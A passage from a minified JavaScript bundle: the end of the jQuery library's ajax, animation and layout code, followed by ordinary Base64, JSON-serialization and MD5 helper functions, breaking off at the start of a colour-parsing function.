p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers){N.setRequestHeader(i,p.headers[i])}if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x)){return N.abort()}T="abort";for(i in {success:1,error:1,complete:1}){N[i](p[i])}if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x)){throw C}k(-1,C)}}else{k(-1,"No Transport")}function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c){s in r&&(n[c[s]]=r[s])}while("*"===l[0]){l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"))}if(o){for(s in u){if(u[s]&&u[s].test(o)){l.unshift(s);break}}}if(l[0] in r){a=l[0]}else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1]){for(i in e.converters){a[i.toLowerCase()]=e.converters[i]}}for(;r=u[++s];){if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i){for(n in a){if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}}}if(i!==!0){if(i&&e["throws"]){t=i(t)}else{try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}}}l=r}}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn){Pn[e](t,!0)}};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return !this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials" in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields){for(s in n.xhrFields){u[s]=n.xhrFields[s]}}n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i){u.setRequestHeader(s,i[s])}}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState)){if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i){4!==u.readyState&&u.abort()}else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do{u=u||".5",s/=u,b.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++){if(r[i].call(e,t,n)){return}}})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i){return !1}var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++){l.tweens[a].run(o)}return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}for(i=!0;r>n;n++){l.tweens[n].run(1)}return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++){if(r=Gn[o].call(l,e,c,l.opts)){return r}}return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e){if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand" in a){n=a.expand(n),delete e[r];for(i in n){i in e||(e[i]=n[i],t[i]=o)}}else{t[r]=o}}}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++){n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)}},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height" in t||"width" in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t){if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show")){continue}g.push(i)}}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden" in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h){b.style(e,t,h[t])}});for(i=0;o>i;i++){r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n){a[n]&&a[n].stop&&i(a[n])}else{for(n in a){a[n]&&a[n].stop&&Jn.test(n)&&i(a[n])}}for(n=o.length;n--;){o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1))}(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;){o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1))}for(t=0;a>t;t++){r[t]&&r[t].finish&&r[t].finish.call(this)}delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t){n=Zt[i],r["margin"+n]=r["padding"+n]=e}return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return 0.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++){e=n[r],e()||n[r]!==e||n.splice(r--,1)}n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)})}var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s){return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o}},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using" in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position")){e=e.offsetParent}return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(x){var B="";var l,o,t,m,q,u,v;var A=0;x=Base64._utf8_encode(x);while(A<x.length){l=x.charCodeAt(A++);o=x.charCodeAt(A++);t=x.charCodeAt(A++);m=l>>2;q=((l&3)<<4)|(o>>4);u=((o&15)<<2)|(t>>6);v=t&63;if(isNaN(o)){u=v=64}else{if(isNaN(t)){v=64}}B=B+this._keyStr.charAt(m)+this._keyStr.charAt(q)+this._keyStr.charAt(u)+this._keyStr.charAt(v)}return B},decode:function(x){var B="";var l,o,t;var m,q,u,v;var A=0;x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(A<x.length){m=this._keyStr.indexOf(x.charAt(A++));q=this._keyStr.indexOf(x.charAt(A++));u=this._keyStr.indexOf(x.charAt(A++));v=this._keyStr.indexOf(x.charAt(A++));l=(m<<2)|(q>>4);o=((q&15)<<4)|(u>>2);t=((u&3)<<6)|v;B=B+String.fromCharCode(l);if(u!=64){B=B+String.fromCharCode(o)}if(v!=64){B=B+String.fromCharCode(t)}}B=Base64._utf8_decode(B);return B},_utf8_encode:function(c){c=c.replace(/\r\n/g,"\n");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h},_utf8_decode:function(h){var c="";var m=0;var l=c1=c2=0;while(m<h.length){l=h.charCodeAt(m);if(l<128){c+=String.fromCharCode(l);m++}else{if((l>191)&&(l<224)){c2=h.charCodeAt(m+1);c+=String.fromCharCode(((l&31)<<6)|(c2&63));m+=2}else{c2=h.charCodeAt(m+1);c3=h.charCodeAt(m+2);c+=String.fromCharCode(((l&15)<<12)|((c2&63)<<6)|(c3&63));m+=3}}}return c}};$.toJSON=function(Q,C,J,Y){if(typeof(JSON)=="object"&&JSON.stringify){return JSON.stringify(Q,C,J)}if(!Y&&$.isFunction(C)){Q=C("",Q)}if(typeof J=="number"){J="          ".substring(0,J)}J=(typeof J=="string")?J.substring(0,10):"";var U=typeof(Q);if(Q===null){return"null"}if(U=="undefined"||U=="function"){return undefined}if(U=="number"||U=="boolean"){return Q+""}if(U=="string"){return $.quoteString(Q)}if(U=="object"){if(typeof Q.toJSON=="function"){return $.toJSON(Q.toJSON(),C,J,true)}if(Q.constructor===Date){var E=Q.getUTCMonth()+1;if(E<10){E="0"+E}var N=Q.getUTCDate();if(N<10){N="0"+N}var T=Q.getUTCFullYear();var K=Q.getUTCHours();if(K<10){K="0"+K}var O=Q.getUTCMinutes();if(O<10){O="0"+O}var S=Q.getUTCSeconds();if(S<10){S="0"+S}var V=Q.getUTCMilliseconds();if(V<100){V="0"+V}if(V<10){V="0"+V}return'"'+T+"-"+E+"-"+N+"T"+K+":"+O+":"+S+"."+V+'Z"'}var R=($.isFunction(C))?function(c,b){return C(c,b)}:function(c,b){return b},W=(J)?"\n":"",L=(J)?" ":"";if(Q.constructor===Array){var D=[];for(var M=0;M<Q.length;M++){D.push(($.toJSON(R(M,Q[M]),C,J,true)||"null").replace(/^/gm,J))}return"["+W+D.join(","+W)+W+"]"}var o=[],X;if($.isArray(C)){X=$.map(C,function(b){return(typeof b=="string"||typeof b=="number")?b+"":null})}for(var P in Q){var A,B,U=typeof P;if(X&&$.inArray(P+"",X)==-1){continue}if(U=="number"){A='"'+P+'"'}else{if(U=="string"){A=$.quoteString(P)}else{continue}}B=$.toJSON(R(P,Q[P]),C,J,true);if(typeof B=="undefined"){continue}o.push((A+":"+L+B).replace(/^/gm,J))}return"{"+W+o.join(","+W)+W+"}"}};var rotateLeft=function(c,e){return(c<<e)|(c>>>(32-e))};var addUnsigned=function(q,h){var m,l,t,o,u;t=(q&2147483648);o=(h&2147483648);m=(q&1073741824);l=(h&1073741824);u=(q&1073741823)+(h&1073741823);if(m&l){return(u^2147483648^t^o)}if(m|l){if(u&1073741824){return(u^3221225472^t^o)}else{return(u^1073741824^t^o)}}else{return(u^t^o)}};var F=function(h,l,e){return(h&l)|((~h)&e)};var G=function(h,l,e){return(h&e)|(l&(~e))};var H=function(h,l,e){return(h^l^e)};var I=function(h,l,e){return(l^(h|(~e)))};var FF=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(F(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var GG=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(G(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var HH=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(H(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var II=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(I(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var convertToWordArray=function(u){var m;var v=u.length;var x=v+8;var o=(x-(x%64))/64;var q=(o+1)*16;var l=Array(q-1);var A=0;var t=0;while(t<v){m=(t-(t%4))/4;A=(t%4)*8;l[m]=(l[m]|(u.charCodeAt(t)<<A));t++}m=(t-(t%4))/4;A=(t%4)*8;l[m]=l[m]|(128<<A);l[q-2]=v<<3;l[q-1]=v>>>29;return l};var wordToHex=function(o){var q="",l="",m,h;for(h=0;h<=3;h++){m=(o>>>(h*8))&255;l="0"+m.toString(16);q=q+l.substr(l.length-2,2)}return q};var uTF8Encode=function(c){c=c.replace(/\x0d\x0a/g,"\x0a");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h};String.prototype.md5=function(ak){var ak=this;var ad=Array();var O,N,aj,ae,P,b,x,R,Y;var S=7,W=12,aa=17,ac=22;var M=5,V=9,Z=14,c=20;var af=4,ag=11,ah=16,ai=23;var Q=6,U=10,X=15,ab=21;ak=uTF8Encode(ak);ad=convertToWordArray(ak);b=1732584193;x=4023233417;R=2562383102;Y=271733878;for(O=0;O<ad.length;O+=16){N=b;aj=x;ae=R;P=Y;b=FF(b,x,R,Y,ad[O+0],S,3614090360);Y=FF(Y,b,x,R,ad[O+1],W,3905402710);R=FF(R,Y,b,x,ad[O+2],aa,606105819);x=FF(x,R,Y,b,ad[O+3],ac,3250441966);b=FF(b,x,R,Y,ad[O+4],S,4118548399);Y=FF(Y,b,x,R,ad[O+5],W,1200080426);R=FF(R,Y,b,x,ad[O+6],aa,2821735955);x=FF(x,R,Y,b,ad[O+7],ac,4249261313);b=FF(b,x,R,Y,ad[O+8],S,1770035416);Y=FF(Y,b,x,R,ad[O+9],W,2336552879);R=FF(R,Y,b,x,ad[O+10],aa,4294925233);x=FF(x,R,Y,b,ad[O+11],ac,2304563134);b=FF(b,x,R,Y,ad[O+12],S,1804603682);Y=FF(Y,b,x,R,ad[O+13],W,4254626195);R=FF(R,Y,b,x,ad[O+14],aa,2792965006);x=FF(x,R,Y,b,ad[O+15],ac,1236535329);b=GG(b,x,R,Y,ad[O+1],M,4129170786);Y=GG(Y,b,x,R,ad[O+6],V,3225465664);R=GG(R,Y,b,x,ad[O+11],Z,643717713);x=GG(x,R,Y,b,ad[O+0],c,3921069994);b=GG(b,x,R,Y,ad[O+5],M,3593408605);Y=GG(Y,b,x,R,ad[O+10],V,38016083);R=GG(R,Y,b,x,ad[O+15],Z,3634488961);x=GG(x,R,Y,b,ad[O+4],c,3889429448);b=GG(b,x,R,Y,ad[O+9],M,568446438);Y=GG(Y,b,x,R,ad[O+14],V,3275163606);R=GG(R,Y,b,x,ad[O+3],Z,4107603335);x=GG(x,R,Y,b,ad[O+8],c,1163531501);b=GG(b,x,R,Y,ad[O+13],M,2850285829);Y=GG(Y,b,x,R,ad[O+2],V,4243563512);R=GG(R,Y,b,x,ad[O+7],Z,1735328473);x=GG(x,R,Y,b,ad[O+12],c,2368359562);b=HH(b,x,R,Y,ad[O+5],af,4294588738);Y=HH(Y,b,x,R,ad[O+8],ag,2272392833);R=HH(R,Y,b,x,ad[O+11],ah,1839030562);x=HH(x,R,Y,b,ad[O+14],ai,4259657740);b=HH(b,x,R,Y,ad[O+1],af,2763975236);Y=HH(Y,b,x,R,ad[O+4],ag,1272893353);R=HH(R,Y,b,x,ad[O+7],ah,4139469664);x=HH(x,R,Y,b,ad[O+10],ai,3200236656);b=HH(b,x,R,Y,ad[O+13],af,681279174);Y=HH(Y,b,x,R,ad[O+0],ag,3936430074);R=HH(R,Y,b,x,ad[O+3],ah,3572445317);x=HH(x,R,Y,b,ad[O+6],ai,76029189);b=HH(b,x,R,Y,ad[O+9],af,3654602809);Y=HH(Y,b,x,R,ad[O+12],ag,3873151461);R=HH(R,Y,b,x,ad[O+15],ah,530742520);x=HH(x,R,Y,b,ad[O+2],ai,3299628645);b=II(b,x,R,Y,ad[O+0],Q,4096336452);Y=II(Y,b,x,R,ad[O+7],U,1126891415);R=II(R,Y,b,x,ad[O+14],X,2878612391);x=II(x,R,Y,b,ad[O+5],ab,4237533241);b=II(b,x,R,Y,ad[O+12],Q,1700485571);Y=II(Y,b,x,R,ad[O+3],U,2399980690);R=II(R,Y,b,x,ad[O+10],X,4293915773);x=II(x,R,Y,b,ad[O+1],ab,2240044497);b=II(b,x,R,Y,ad[O+8],Q,1873313359);Y=II(Y,b,x,R,ad[O+15],U,4264355552);R=II(R,Y,b,x,ad[O+6],X,2734768916);x=II(x,R,Y,b,ad[O+13],ab,1309151649);b=II(b,x,R,Y,ad[O+4],Q,4149444226);Y=II(Y,b,x,R,ad[O+11],U,3174756917);R=II(R,Y,b,x,ad[O+2],X,718787259);x=II(x,R,Y,b,ad[O+9],ab,3951481745);b=addUnsigned(b,N);x=addUnsigned(x,aj);R=addUnsigned(R,ae);Y=addUnsigned(Y,P)}var T=wordToHex(b)+wordToHex(x)+wordToHex(R)+wordToHex(Y);return T.toLowerCase()};function RGBColor(q){this.ok=false;if(q.charAt(0)=="#"){q=q.substr(1,6)}q=q.replace(/ /g,"");q=q.toLowerCase();var 